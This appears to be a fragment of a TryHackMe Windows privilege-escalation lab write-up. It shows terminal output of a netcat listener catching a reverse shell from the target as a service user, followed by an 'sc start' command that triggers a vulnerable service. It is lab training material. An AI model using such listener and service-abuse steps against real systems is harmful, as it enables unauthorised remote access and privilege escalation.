 ^C
root@ip-10-10-165-250:~# nc -lvp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.141.120 49940
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr2
C:\Windows\system32>
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\thm-unpriv>sc start "disk sorter enterprise"
SERVICE_NAME: disk sorter enterprise
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 5412